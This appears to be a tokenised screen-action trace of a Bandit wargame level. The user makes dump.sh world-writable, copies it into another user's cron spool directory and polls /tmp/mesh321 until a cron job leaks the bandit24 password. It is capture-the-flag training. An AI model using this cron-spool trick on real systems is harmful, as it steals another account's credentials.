
text(32)

- Give dump.sh 777 permissions and copy it into /var/spool/bandit24/
text(chmod)

text(777 dump.sh)
text(ll)

text(cp)

text(dump.sh /var)

text(spool/bandit24/)

- Try reading /tmp/mesh321, which does not exist yet
text(cat)

text(/tmp/)

text(mesh321)

- Repeat cat /tmp/mesh321 until the cron job writes the bandit24 password
text(cat /tmp/mesh321)

key(enter)

text(lo)
